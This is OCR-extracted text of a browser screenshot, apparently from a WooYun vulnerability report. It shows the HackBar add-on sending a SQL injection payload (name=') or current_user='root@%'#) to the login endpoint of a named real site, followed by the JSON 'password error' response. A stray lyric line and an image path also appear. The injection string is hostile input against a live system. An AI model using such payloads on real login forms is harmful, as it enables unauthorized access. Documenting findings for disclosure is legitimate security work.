 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://doogu...ass/sign/in
doogua.dangdang.com/api/pass/sign/in
這些年望你緊抱他出現
INT SQL XSS Encryption Encoding Other
Load URL
http://doogua.dangdang.com/api/pass/sign/in
Split URL
Execute
Enable Post data Enable Referrer
Post data
name=') or current_user='root@%'#&password=zxczxc
{"err":2,"msg":"密码错误"}
www.wooyun.org